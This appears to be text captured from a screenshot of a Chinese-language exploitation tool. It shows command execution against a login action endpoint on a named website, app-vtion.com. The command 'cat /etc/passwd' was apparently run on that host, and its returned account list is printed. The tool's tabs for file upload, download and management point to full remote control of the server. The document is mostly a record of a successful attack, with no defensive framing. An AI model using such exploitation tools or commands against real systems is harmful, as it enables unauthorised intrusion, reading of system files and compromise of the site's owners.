 Action: http://app-vtion.com/ckadmin/member/doLogin.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
日志: